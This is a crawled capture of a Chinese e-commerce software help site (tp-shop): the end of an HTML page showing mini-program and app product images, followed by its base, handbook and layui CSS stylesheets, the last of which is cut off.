                </script>
            </div>
        </div>
    </div>
	<div id="mini" style="display:none;width:750px">
		<p style="padding:15px;">
			<img src="/Public/images/mini_1.jpg"  class="img">
			<img class="img" src="/Public/images/mini_2.jpg" >
		</p>
		<span class="txt">单商户小程序</span><span class="txt">多商户小程序</span>
	</div>
	<div id="app" style="display:none;width:750px;margin-top:90px;">
	
		<span class="simg2">
			<img class="img2" src="/Public/images/and_app_1.jpg" >
			<p>安卓APP单商户</p>
		</span>
		<span class="simg2">
			<img class="img2" src="/Public/images/and_app_2.jpg" >
			<p>安卓APP多商户</p>
		</span>
		<span class="simg2"><img class="img2" src="/Public/images/ios_app_1.jpg" ><p>苹果APP单商户</p></span>
		<span class="simg2"><img class="img2" src="/Public/images/ios_app_1.jpg" ><p>苹果APP多商户</p></span>
		

	</div>
</body>
<style>
	.txt{
		width:50%;
		text-align:center;
		display: inline-block;
		font-weight: bold;
		padding-top: 20px;
		font-size:20px;
	}
	.img{
		float:left;
		width:50%;
	}
	.simg2{
		float:left;
		width:25%;
		text-align:center;
	}
	
	.simg2 img{
		width:90%;
	
	}
	
	.simg2 p{

		font-weight: bold;
		padding-top: 10px;
		font-size:16px;
	}
	
</style>
</html>

--- FILE ---
content_type: text/css
request_url: http://help.tp-shop.cn/Template/pc/new/Static/css/base.css
body_size: 3516
content:
* {padding: 0;margin: 0;}
table {border-collapse: collapse;border-spacing: 0;}
dl,ul,ol,menu,li{list-style:none}
img,span,label,input,select,textarea,button{vertical-align:middle;outline:none;}
p, form, ul, ol, dl {margin: 10px 0;font-size: 12px;}
body{overflow-x: hidden;font: 12px/1.5 "微软雅黑",Arial,Verdana;color: #4d4c4c;background: #fff;}
a{text-decoration:none;color: #0086e3;cursor: pointer;vertical-align: middle;}
a:hover{color: #ec5051;}
em, i, u {font-style: normal;}
h1{font-size: 26px;}h2{font-size: 22px;}h3{font-size: 18px;}h4{font-size: 14px;}hr{border-color: #FFFFFF;}
img {border: 0;}
dl,ul,ol,menu,li {
	list-style: none
}

p,form,ul,ol,dl {
	margin: 10px 0;
	font-size: 14px;
}

h1,h2,h3,h4,h5,h6 {
	margin: 10px 0;color: #333;
}

body {
	overflow-x: hidden;
	color: #717171;
	font: 14px/1.5 "Microsoft YaHei", "Helvetica Neue", "Hiragino Sans GB", "Segoe UI", Tahoma, Arial, STHeiti, sans-serif;
	color: #4d4c4c;
	background: #fff;
}

a {
	text-decoration: none;
	color: inherit;
	cursor: pointer;
	vertical-align: middle;
}

a:hover {
	color: #0086e3;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 20px;
}

h3 {
	font-size: 18px;
}

h4 {
	font-size: 14px;
}

/*头部-s-*/

.header {
	position: relative;
}

.header .top-left {
	margin-left: 20px
}

.header .header-top {
	font-size: 12px;
	background: #242D3C;
	overflow: hidden;
	width: 100%;
	padding: 10px 0;
	color: white;
}

.header .header-top .top-right {
	line-height: 16px;
	color: #bbb;
}

.header-top .contact a{
	vertical-align: bottom;
}

.header .header-top .contact {
	float: left;
	margin-right: 20px;
}

.header .header-top .contact img {
	height: 18px;
}

.header .header-top .top-left .contact.las {
	margin-left: 20px;
}

.header .header-top .top-left .contact span a {
	vertical-align: bottom
}

.header .header-top .top-right .contact.frs {
	margin-right: 20px;
}

.header .header-down {
	overflow: inherit;
	margin-top: 16px;
}

.header .header-down .nav ul li:first-child {
	margin-left: 0;
}

.header .header-down .nav ul li {
	float: left;
	font-size: 16px;
	margin-left: 40px;
	letter-spacing: -1px;
}

.header .header-down .logo img {
	width: 140px;
	height: 54px;
}

.header .header-down .nav {
	margin-top:3px;
	float: right;
}

.header .header-down .nav ul li span img {
	position: relative;
	top: -5px;
	margin-left: 4px;
	width: 16px;
}

.header .header_hover {
	background: #333333;
	background: url(../images/rgba.png);
	display: none;
	overflow: hidden;
	width: 100%;
	position: absolute;
	z-index: 99;
	left: 0;
	float:left;
	margin-top: 26px;
}

.header .header_hover .h_hov {
	width: 170px;
	float: left;
	margin: 40px 20px;
	cursor: pointer;
}

.header .header_hover .h_hov .hov_t {
	padding-bottom: 4px;
	text-align: center;
}

.header .header_hover .h_hov .hov_b {
	text-align: center;
	margin-top: 6px;
}

.header .header_hover .bcd {
	display: table;
	margin: 0 auto;
}

.header img.see {
	margin-top: -6px;
}

.banner {
	padding-top: 14px;
}

.banner .bx-wrapper .bx-viewport {
	left: 0;
}

.banner .bx-wrapper .bx-prev {
	left: 100px;
	background: url(../images/ll.png) no-repeat;
	width: 100px;
	height: 100px;
	margin-top: -86px;
}

.banner .bx-wrapper .bx-next {
	right: 100px;
	background: url(../images/rr.png) no-repeat;
	width: 100px;
	height: 100px;
	margin-top: -86px;
}

.banner .bx-wrapper .bx-prev:hover {
	background: url(../images/h_ll.png) no-repeat;
}

.banner .bx-wrapper .bx-next:hover {
	background: url(../images/h_rr.png) no-repeat;
}

.banner .bx-wrapper .bx-pager,
.banner .bx-wrapper .bx-controls-auto {
	bottom: 10px;
}

.banner .bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
}

.banner .bx-wrapper .bx-pager.bx-default-pager a:hover,
.banner .bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #505050;
}

.banner .bx-wrapper .bx-pager.bx-default-pager a {
	width: 16px;
	height: 16px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #afadad;
}

.header .demo-sub {
	display: none;
	position: absolute;
	top: 26px;
	right: 0;
	padding-top: 10px;
	z-index: 999;
}

.header .demo-sub .arrow {
	position: absolute;
	right: 35px;
	top: 0;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 10px solid #3DBAF7;
}

.header .demo-sub .inner {
	width: 600px;
	height: 510px;
	border: 3px solid #3DBAF7;
	text-align: center;
	background: #fff;
}

.header .demo-sub .title {
	font-size: 32px;
	margin-bottom: 15px;
	margin-top: 20px;
}

.header .demo-sub .subtitle.red {
	color: #EC5151;
}

.header .demo-sub .subtitle {
	font-size: 20px;
	margin-bottom: 10px;
}

.demo-table-wp {
	padding: 0 30px;
}

.header .demo-table {
	width: 100%;
	border-collapse: collapse;
	font-size: 14px;
	text-align: center;
	margin-bottom: 20px;
}

.header .demo-table tr {
	border: 1px solid #ddd;
}

.header .demo-table th,
.demo-table td {
	padding: 6px 14px;
}

.header .red {
	color: #e01d20!important;
}

.header .skyblue {
	color: #3DBAF7!important;
}

.header .demo-sub .qrcode-list {
	padding: 0 50px;
}

.header .header-down .nav ul li .demo-sub .qrcode-list li {
	float: left;
	width: 25%;
	text-align: center;
	font-size: 14px;
	margin-left: 0
}

.header .showh:hover .demo-sub {
	display: block;
}

.header .demo-sub .qrcode-list li p {
	margin: 0;
}

.header-down:after,
.header-down:before {
	content: '';
	clear: both;
	display: block;
}


/*头部-e-*/
/*footer-update-star*/
.piece_u{
	float: left;
}
.piece_u2{
	margin-top: 75px;
}
.companyinformation a{
	border-left: 1px solid white;
	color: white;
	padding:0 20px;
}
.companyinformation a:hover{
	color: #0086e3;
}
.companyinformation a:first-child{
	border-left: 0;
	padding-left: 0;
}
.footer_update{
	background: #242d3c;
	color: #666666;
	width: 100%;
	padding: 52px 0 26px 0;
}
.serverandaddress{
	margin-top: 44px;
}
.serverandaddress p{
	color: #666666;
}
.telephone_img{
	float: left;
}
.telephone_num{
	float: left;
	line-height: 20px;
	margin-left: 25px;
	margin-top: -10px;
}
.one_department{
	color: #c13447;
	font-size: 18px;
}
.one_department em{
	color: #c13447;
	font-size: 30px;
}
.two_department{
	color: white;
	font-size: 18px;
}
.two_department em{
	font-size: 30px;
}
.top-w-scan{
	color: white;
}
.top-w-scan .wc{
	background: url(../images/weixin.png) no-repeat;
	width: 33px;
	height: 26px;
	display: inline-block;
	vertical-align: middle;
}
.top-w-scan span{
	display: inline-block;
	vertical-align: middle;
	color: white;
}
.wechatscan{
	float: left;
	margin-top: 70px;
	margin-right: 20px;
}
.w_scanqrqode{
	float: left;
}
.w_scanqrqode img{
	width: 172px;
	height: 172px;
}
.preferential{
	color: white;
	text-align: center;
	margin: 0;
	margin-left: 20px;
}
.piece_u3{
	margin-left: 58px;
}
.C_certificate li{
	float: left;
	margin-left: 24px;
}
.C_certificate li:first-child{
	margin-left: 0;
}
.C_certificate li img{
	width: 284px;
	height: 378px;
}
/*footer-update-end*/
/*come back top-s-*/
.suspension {
	position: fixed;
	z-index: 55;
	right: 10px;
	bottom: 10px;
	width: 80px;
	height: 204px;
}

.suspension-box {
	position: relative;
	float: right;
}

.suspension-box a.a {
	display: block;
	width: 50px;
	height: 50px;
	background-color: #B5B5B5;
	margin-bottom: 1px;
	cursor: pointer;
}

.suspension-box a i {
	display: block;
	float: left;
	width: 25px;
	height: 20px;
	margin-left: 14px;
	margin-top: 15px;
	background-image: url(../images/suspension-bg.png);
	background-repeat: no-repeat;
	text-indent: -9999px;
}

.suspension-box a.qq i {
	background-position: 0 0;
}

.suspension-box a.tel i {
	background-position: -25px 0;
}

.suspension-box a.code i {
	background-position: 0 -25px;
}

.suspension-box a.back_top {
	background-color: #797979;
}

.suspension-box a.back_top i {
	background-position: -28px -25px;
}

.suspension-box div.tencent {
	position: absolute;
	left: -187px;
	top: 0px;
	width: 177px;
	height: 200px;
	display: none;
	background-color: #fff;
	border: 1px solid #D7D7D7;
}

.suspension-box div.tencent i.tencent-i {
	width: 8px;
	height: 15px;
	position: absolute;
	top: 10px;
	right: -8px;
	text-indent: -9999px;
	background-image: url(../images/ew.png);
	background-repeat: no-repeat;
}

.suspension-box .tennum {
	position: absolute;
	left: 60px;
	top: 16px;
}

.suspension-box div.tencent b.tencent-b {
	position: absolute;
	left: 10px;
	top: 6px;
	width: 40px;
	height: 42px;
	/*background-image: url(../images/circle-tencent.png);*/
	background-repeat: no-repeat;
}

.suspension-box div.tencent span.tencent-span {
	position: absolute;
	left: 8px;
	top: 7px;
	border-radius: 22px;
	width: 32px;
	height: 32px;
	text-align: center;
	z-index: 99;
	overflow: hidden;
}

.suspension-box div.tencent .tencent-qq {
	position: absolute;
	top: 0px;
}

.suspension-box div.tencent p.tencent-p {
	width: 75px;
	float: right;
	margin-right: 18px;
	margin-top: 16px;
	font-size: 14px;
	color: #333;
	font-family: microsoft yahei;
}

.suspension-box div.tel {
	position: absolute;
	left: -204px;
	top: 51px;
	display: none;
	width: 192px;
	height: 85px;
	background-color: #fff;
	border: 1px solid #D7D7D7;
}

.suspension-box div.tel .strong {
	display: block;
	margin-left: 17px;
	margin-top: 16px;
	font-size: 16px;
	font-weight: normal;
}

.suspension-box div.tel p {
	margin-left: 17px;
	font-size: 23px;
	font-family: arial;
	color: #FD696D;
}

.suspension-box div.code {
	position: absolute;
	left: -210px;
	top: 0;
	display: none;
	width: 178px;
	height: 198px;
	padding-left: 10px;
	padding-top: 10px;
	background-color: #fff;
	border: 1px solid #D9D9D9;
	text-align: center;
	padding-right: 10px;
}

.suspension-box div.code p {
	margin-top: 5px;
	text-align: center;
}

.suspension-box a.qq:hover,
.suspension-box a.tel:hover,
.suspension-box a.code:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
}


/*come back top-e-*/


/*可共用-s-*/

.w {
	width: 1210px;
	margin: 0 auto;
	overflow: hidden;
}

.wi100 {
	width: 100%;
}

.w810 {
	width: 810px;
	margin: 0 auto;
}

.w1000 {
	width: 1000px;
	margin: 0 auto;
}

.he50 {
	height: 50px;
}

.p:after,
.p:before {
	content: '';
	clear: both;
	display: block;
}

.fo14 {
	font-size: 14px;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.te-al-ce {
	text-align: center;
}

.te-al-le {
	text-align: left;
}

.te-al-ri {
	text-align: right;
}

.ma-to-100 {
	margin-top: 100px;
}

.ma-to-50 {
	margin-top: 50px;
}

.ma-to-30 {
	margin-top: 30px;
}

.ma-to-20 {
	margin-top: 20px;
}

.ma-to-10 {
	margin-top: 10px;
}

.ma-bo-30 {
	margin-bottom: 30px;
}

.ma-bo-50 {
	margin-bottom: 50px;
}

.ma-bo-100 {
	margin-bottom: 100px;
}

.pa-to-30 {
	padding-top: 30px;
}

.ov-hi {
	overflow: hidden;
}

.po-re {
	position: relative;
}

.po-ab {
	position: absolute;
}

.c_blue {
	color: #0086e3;
}

.c_yellow {
	color: #ec670e;
}

.c_white {
	color: white;
}

.b_blue {
	background: #56a8fc;
}

.b_green {
	background: #61ddad;
}

.b_yellow {
	background: #ffa800;
}

.b_yellow2 {
	background: #f06313;
}

.b_cyan {
	background: #a5cb0c;
}

.b_bark {
	background: #475975;
}

.butt{
	display: block;
	padding: 10px;
	color: white;
	margin: 0 auto;
	border-radius: 14px;
	width: 116px;
	height: 30px;
	font-size: 16px;
	line-height: 30px;
	text-align: center;
}

.iconsb:hover img {
	-webkit-transform: rotateY(360deg);
	-moz-transform: rotateY(360deg);
	-o-transform: rotateY(360deg);
	transform: rotateY(360deg);
	-webkit-transition: 1s;
	-moz-transition: 1s;
	-o-transition: 1s;
	transition: 1s;
}
/*可共用-e-*/

--- FILE ---
content_type: text/css
request_url: http://help.tp-shop.cn/Template/pc/new/Static/css/handbook.css
body_size: 3767
content:
html,body,h1,h2,h3,h4,h5,h6,hr,p,dl,dt,dd,ul,ol,li,pre,fieldset,lengend,button,input,textarea,form,
td,th{margin:0;padding:0;}
ul,ol{list-style:none;}
em,i{font-style:normal;}
a{text-decoration:none;color:inherit;}
input,button,textarea{outline:none;border:none;}
textarea{resize:none;}
img{vertical-align: top;}
.clearfix{*zoom:1;}
/*清浮动*/
.clearfix:after{
    content: "200B";
    height: 0;
    font-size: 0;
    display: block;
    clear: both;
}
.hide{display: none;}
.ellipsis-1{overflow:hidden;white-space:nowrap;word-wrap:normal;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.font-MY{ font-family:"Microsoft YaHei", "sans-serif";}
.image-w100{width: 100%;max-width:100%;}
.t-bg{
    -ms-transition: background 0.3s ease;
    -moz-transition: background 0.3s ease;
    -o-transition: background 0.3s ease;
    -webkit-transition: background 0.3s ease;
    transition: background 0.3s ease;
}
.t-all{
    -ms-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.bg-gary{
    background-color: #eef0f1;
}
.header-hb{
    height: 70px;
    background-color: #01579b;
}
.header-hb>.header-wrap{
    width:1200px;
    margin: auto;
    padding-top:13px;
}
.logo2-white{
    float: left;
    width: 125px;
    height: 48px;
    overflow: hidden;
}
.logo2-white>img{
    width: 100%;
}
.go-back-index{
    float: right;
    width: 138px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 18px;
    color: #fff;
    border: 1px solid #fff;
}
.go-back-index .ico-gohome{
    display: inline-block;
    width: 25px;
    height: 23px;
    margin-right: 13px;
    vertical-align: text-top;
    background: url("../images/ico-notebooks.png") no-repeat -97px 0;
}
.search-wrap-hb{
    float: right;
    margin-right:68px;
    margin-top: 3px;
    width: 250px;
    height: 38px;
    background-color: #fff;
    border-radius: 19px;
    overflow: hidden;
}
.search-wrap-hb .ico-search2{
    float: left;
    width:35px;
    height:38px;
    cursor: pointer;
    background: url("../images/ico-notebooks.png") no-repeat 0 0;
}
.search-wrap-hb .search-input{
    float: left;
    width: 170px;
    padding: 0 15px;
    height: 38px;
    line-height: 38px;
    font-size: 16px;
    color: #999;
}
.nav-hb{
    height: 90px;
    background-color: #fff;
}
.nav-hb>.nav-wrap{
    padding: 25px 0;
    width: 1200px;
    margin: auto;
}
.nav-list-hb{
    float: left;
}
.nav-list-hb>a{
    float: left;
    width: 138px;
    height: 38px;
    margin-right: 18px;
    line-height: 38px;
    text-align: center;
    font-size: 16px;
    color: #01579b;
    border: 1px solid #01579b;
}
.nav-list-hb>a:hover,.nav-list-hb>.nav-item-ac{
    background-color: #2196f3;
    border-color: #2196f3;
    color: #fff;
}
.update-log{
    float: right;
    line-height: 40px;
    width: 144px;
    font-size: 18px;
    color: #666;
    text-align: center;
}
.update-log .ico-update{
    display: inline-block;
    width: 23px;
    height: 26px;
    margin-right: 13px;
    vertical-align: text-bottom;
    background: url("../images/ico-notebooks.png") no-repeat -72px 0;
}
.main-hb{
    padding:16px 0;
    width: 1200px;
    margin: 0 auto;
}
.main-hb .left-menu{
    float: left;
    width: 210px;
    background-color: #fff;
    color: #666;
}
.main-hb .menu-title{
    width: 207px;
    height: 58px;
    line-height: 58px;
    font-size: 20px;
    color: #01579b;
    font-weight: normal;
    border-bottom: 1px solid #dcdcdc;
    border-left: 3px solid #01579b;
    overflow: hidden;
}
.main-hb .ico-menu-title2{
    float: left;
    width: 34px;
    height: 31px;
    margin: 15px 24px 0 20px;
    background: url("../images/ico-notebooks.png") no-repeat -36px 0;
}
.first-menu-title{
    height: 58px;
    padding: 0 25px;
    cursor: pointer;
}
.first-menu-title:hover,.first-ac .first-menu-title{
    background-color: #2196f3;
    color: #fff;
}
.first-menu-title:hover .ico-arrow-down{
    background-position:-107px -32px;
}
.first-ac .first-menu-title .ico-arrow-down{
    background-position:-107px -32px;
    -ms-transform:rotate(-180deg);
    -moz-transform:rotate(-180deg);
    -webkit-transform:rotate(-180deg);
    -o-transform:rotate(-180deg);
    transform:rotate(-180deg);
}
.first-menu{
    height: 58px;
    overflow: hidden;
}
.first-menu-cont{
    float: left;
    width: 151px;
    height: 58px;
    line-height: 58px;
    font-size: 18px;
    font-weight: bold;
 }
.ico-arrow-down{
    float: right;
    width: 9px;
    height: 5px;
    background: url("../images/ico-notebooks.png") no-repeat -97px -32px;
    -ms-transition: transform 0.5s ease;
    -moz-transition: transform 0.5s ease;
    -o-transition: transform 0.5s ease;
    -webkit-transition: transform 0.5s ease;
    transition: transform 0.5s ease;
}
.first-menu-title .ico-arrow-down{
    margin-top: 26px;
}
.second-menu-list{
    margin: 12px 0 6px 25px;
    border-left: 1px dashed #b5b5b5;
}
.second-menu{
    height: 0;
    overflow: hidden;
    -ms-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.first-menu .second-ac{
    height: auto;
}
.first-menu .second-ac .second-menu-title{
    color:#2196f3;
}
.second-menu-title{
    position: relative;
    height: 38px;
    padding: 0 25px;
    cursor: pointer;
}
.second-menu-cont{
    float: left;
    width: 125px;
    height: 38px;
    line-height: 38px;
    font-size: 16px;
}
.line-dashed{
    position: absolute;
    left: 0;
    top: 18px;
    height: 1px;
    width: 18px;
    border-top: 1px dashed #b5b5b5;
    background-color: transparent;
}
.second-menu-title .ico-arrow-down{
    margin-top: 15px;
}
.third-menu{
    display:block;
    padding-left: 40px;
    width:124px;
    height:0;
    line-height: 38px;
    font-size: 14px;
    -ms-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.third-menu-list>a.active {
    font-weight: 300 !important;
    color: #239af8 !important;
}
.second-ac .third-menu{
    height: 38px;
}
.second-menu-title:hover,.third-menu:hover{
    color: #2196f3;
}
.first-menu-cont,.second-menu-cont,.third-menu{
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.main-hb  .right-section{
    float: left;
    width: 974px;
    margin-left: 16px;
    background-color: #fff;
}
.main-hb .index-section{
    background-color: transparent;
}
/*详情-列表页*/
.catalog-list-hb{
    position: relative;
    height:48px;
    border-bottom: 1px solid #dcdcdc;
    padding:10px 0 0 16px;
}
.catalog-list-hb:before{
    content: '';
    position: absolute;
    left: 16px;
    top: 10px;
    width: 30px;
    height: 3px;
    background-color: #01579b;
}
.catalog-list-hb>.catalog-item{
    float: left;
    position: relative;
    padding-right: 20px;
    line-height:48px;
    color: #666;
    font-size: 16px;
}
.catalog-list-hb>.catalog-item:hover{
    color:#01579b;
}
.catalog-list-hb>.catalog-item:before{
    content: '>';
    position: absolute;
    right:0;
    top: 0;
    width: 20px;
    height: 50px;
    text-align: center;
    font-family: consolas;
}
.catalog-list-hb>.catalog-item:last-child{
    color: #999;
}
.catalog-list-hb>.catalog-item:last-child:before{
    content: '';
}
.section-cont-hb>.detail-title{
    padding: 30px 50px;
    line-height: 40px;
    font-size:24px;
    color: #333;
    font-weight: normal;
}
.section-cont-hb .detail-cont{
    padding:0 50px;
    color: #666;
    line-height: 25px;
    font-size: 14px;
    min-height: 400px;
}
.section-cont-hb .detail-cont img{
	/*width:100%;*/
	max-width:100%;
}
.section-cont-hb{
    padding-bottom: 80px;
}
.section-cont-hb .page-control1{
    float:right;
    height: 80px;
    padding-right: 24px;
}
.section-cont-hb .control-item1{
    display: block;
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    color: #999;
}
.section-cont-hb .control-item1:hover{
    color:#01579b;
}
.control-item1>.page-title{
    display: inline-block;
    vertical-align: text-top;
    max-width: 300px;
    height: 24px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.manual-list-hb{
    padding: 0 30px;
    min-height: 416px;
}
.manual-list-hb>.manual-item{
    display: block;
    padding:12px;
    border-bottom: 1px solid #dcdcdc;
	overflow:hidden;
}
.manual-item-title{
    height: 35px;
    line-height: 35px;
    font-size: 20px;
    color: #333;
}
.manual-item-des{
    height: 28px;
    line-height: 28px;
    font-size: 14px;
    color: #999;
}
.manual-list-hb>.manual-item:hover .manual-item-des{
    color:#01579b;
}
.manual-item-title,.manual-item-des{
    display: block;
    width: 884px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
 }
.manual-item-title{
	float:left;
	width:600px;	
}
.new-tip{
	color:#999;	
}
.new-tip>span{
	display:inline-block;
	margin-left:10px;
}
.new-tip>span:first-child{
	margin-bottom: -2px;
}
.section-cont-hb .page-control2{
    float: right;
    padding-right: 30px;
    padding-top: 30px;
    font-size: 14px;
    height: 16px;
    line-height: 16px;
    color: #999;
}
.page-control2>.control-item2{
    display: inline-block;
    padding: 0 12px;
    line-height: 16px;
}
.page-control2>.control-differ{
    color: #333;
    padding: 0;
}
.page-control2>.control-item2:hover{
    color:#01579b;
}
.page-control2>.page-num2{
    display: inline-block;
    padding: 0 28px;
    border-right: 1px solid #cdcdcd;
    border-left: 1px solid #cdcdcd;
    color: #333;
}
.page-total2{
    margin-left: 24px;
}
.page-total2>i{
    margin-left: 12px;
}
/*分类*/
.category-title-hb{
    line-height:1;
    padding:20px 0 0 16px;
    font-size: 24px;
    color: #333;
    font-weight: normal;
}
.category-hb{
    width: 942px;
    margin:auto;
}
.category-hb>li{
    float: left;
    width: 420px;
    padding:36px 25px 0;
    border-right: 1px dashed #dcdcdc;
}
.category-hb .first-list{
    font-size: 18px;
    line-height: 1;
    color: #666;
}
.category-hb .second-list{
    padding: 8px 0;
    border-bottom: 1px dashed #dcdcdc;
}
.category-hb .second-list>a{
    float: left;
    font-size: 14px;
    width: 140px;
    height: 30px;
    line-height: 30px;
    color: #3c9ef4;
    overflow: hidden;
    white-space:nowrap;
    text-overflow: ellipsis;
}
.category-hb .second-list>a:hover{
    color:#01579b;
}
/*主页*/
.mall-manual-list>a{
    float: left;
    width: 155px;
    height: 120px;
    background-color: #2196f3;
    color: #fff;
    text-align: center;
    margin-right:8px;
}
.mall-manual-list>a.last-a{
    margin-right: 0;
}
.mall-manual-list .ico{
    display: block;
    margin: 20px auto 0;
    width: 43px;
    height: 38px;
    background-image: url("../images/ico-mall-manual.png");
    background-repeat: no-repeat;
}
.mall-manual-list .ico-b2c{
    background-position: 0 0;
}
.mall-manual-list .ico-b2b2c{
    background-position: -43px 0;
}
.mall-manual-list .ico-O2O{
    background-position: -86px 0;
}
.mall-manual-list .ico-minapp{
    background-position: -129px 0;
}
.mall-manual-list .ico-app{
    background-position: -172px 0;
}
.mall-manual-list .ico-cb{
    background-position: -215px 0;
}
.mall-manual-title{
    display: block;
    height: 35px;
    line-height: 35px;
    font-size: 18px;
}
.mall-manual-des{
    display: block;
    font-size: 12px;
    line-height: 1;
}
.section-floor{
    padding: 16px 0;
}
.left-ecosystem{
    float: left;
    width: 750px;
    background-color: #fff;
}
.left-ecosystem>.ecosystem-title{
    height: 48px;
    line-height: 48px;
    font-size: 18px;
    color: #01579b;
    margin:0 16px;
    border-bottom: 1px solid #dcdcdc;
}
.ecosystem-list{
    padding: 16px 0 16px 16px;
}
.ecosystem-list>li{
    float: left;
    width: 168px;
    height: 178px;
    margin-right: 13px;
    margin-bottom: 13px;
    border: 1px solid #dcdcdc;
}
.ecosystem-list>li>h5{
    padding-top: 10px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    color: #666;
    font-size: 18px;
    font-weight: normal;
}
.ecosystem-list .ecosystem-cont{
    padding: 0 16px;
    max-height: 63px;
    line-height: 21px;
    font-size: 12px;
    color: #999;
    overflow: hidden;
}
.ecosystem-list .ecosystem-btn{
    display: block;
    width: 80px;
    height: 28px;
    margin: 16px auto 0;
    line-height: 28px;
    text-align: center;
    font-size: 14px;
    color: #fff;
    border-radius: 3px;
    background-color: #00bcd4;
}
.section-floor>.right-sidebar{
    float: right;
    width:208px;
}
.right-sidebar .update-list{
    padding: 0 9px;
    background-color: #fff;
    height: 234px;
    margin-bottom: 16px;
}
.update-log-title{
    height: 48px;
    line-height: 48px;
    font-size: 16px;
    color: #666;
    font-weight: normal;
    border-bottom: 1px solid #dcdcdc;
}
.right-sidebar .log-lsit{
    padding-top: 10px;
    height: 140px;
    overflow: hidden;
}
.right-sidebar .log-lsit>a{
    display: block;
    height: 34px;
    border-bottom: 1px dashed #dcdcdc;
    line-height: 34px;
    color: #666;
    font-size: 12px;
}
.right-sidebar .log-lsit>a:hover{
    color: #00bcd4;
}
.right-sidebar .dot-blue{
    float: left;
    width: 6px;
    height: 5px;
    background-color: #00bcd4;
    margin:16px 8px 0;
}
.right-sidebar .log-cont{
    float: left;
    height: 34px;
    width: 90px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.right-sidebar .update-time{
    float: right;
    width:68px;
    overflow: hidden;
}
.right-sidebar  .follow-us{
    height: 217px;
    background-color: #fff;
    text-align: center;
}
.right-sidebar .sb-qr-code{
    padding-top: 26px;
}
.right-sidebar .qr-code-tips{
    padding-top: 6px;
    line-height: 30px;
    font-size: 16px;
    color: #333;
}
.right-sidebar .follow-more{
    display: block;
    line-height: 1;
    font-size: 14px;
    color: #999;
}
.right-sidebar .follow-more:hover{
    color: #00bcd4;
}
.common-problem-hb{
    padding: 0 16px;
    background-color: #fff;
}
.common-problem-title{
    height: 48px;
    line-height: 48px;
    font-size: 18px;
    color: #01579b;
    border-bottom: 1px solid #dcdcdc;
}
.common-category-list{
    margin-top: 13px;
    height: 40px;
    background-color: #eef0f1;
    overflow: hidden;
}
.common-category-list>a{
    float: left;
    padding: 0 35px;
    line-height: 40px;
    font-size: 18px;
    color: #333;
}
.common-category-list>a:hover,.common-category-list>a.active-p{
    color: #fff;
    background-color: #2196f3;
}
.problem-wrap-list>li{
    display: none;
}
.problem-wrap-list>li.active-p{
    display: block;
}
.common-problem-list{
    padding: 20px 0 40px;
}
.common-problem-list>li{
    float: left;
    width: 460px;
    height: 44px;
}
.common-problem-list .dot-blue2{
    float: left;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    margin: 19px 10px;
    background-color:#00bcd4;
}
.common-problem-list .problem-item{
    float: left;
    line-height: 44px;
    height: 44px;
    max-width: 396px;
    font-size: 16px;
    color: #666;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.common-problem-list .problem-item:hover{
    color: #00bcd4;
}

--- FILE ---
content_type: text/css
request_url: http://help.tp-shop.cn/Public/static/js/layui/css/layui.css
body_size: 13553
content:
/** layui-v2.3.0 MIT License By https://www.layui.com */
 .layui-inline,img{display:inline-block;vertical-align:middle}.layui-rate,li{list-style:none}h1,h2,h3,h4,h5,h6{font-weight:400}.layui-edge,.layui-header,.layui-inline,.layui-main{position:relative}.layui-btn,.layui-edge,.layui-inline,img{vertical-align:middle}.layui-btn,.layui-disabled,.layui-icon,.layui-unselect{-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:24px;font:14px Helvetica Neue,Helvetica,PingFang SC,\5FAE\8F6F\96C5\9ED1,Tahoma,Arial,sans-serif}hr{height:1px;margin:10px 0;border:0;clear:both}a{color:#333;text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.layui-border-box,.layui-border-box *{box-sizing:border-box}.layui-box,.layui-box 